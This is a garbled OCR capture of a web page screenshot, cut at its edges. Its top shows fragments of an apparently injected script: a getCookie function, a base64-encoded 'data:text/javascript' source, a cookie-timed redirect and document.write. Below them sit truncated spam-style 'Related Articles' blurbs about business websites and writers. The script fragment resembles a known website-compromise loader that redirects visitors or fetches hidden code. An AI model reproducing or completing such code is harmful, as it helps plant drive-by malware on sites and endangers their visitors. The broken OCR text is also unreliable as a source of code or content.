
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Way To Get Your Business Off The Gr
Many persons think that having a website on the 
fold increase in sales stats. Alas, in the event they
One Easy Trick for Business Tools Unveil
For the organization to be affluent, your online
company is no little project. Whether occur to be
On the lookout to hire Writers? Here’s The
just would be wise to work with a writer.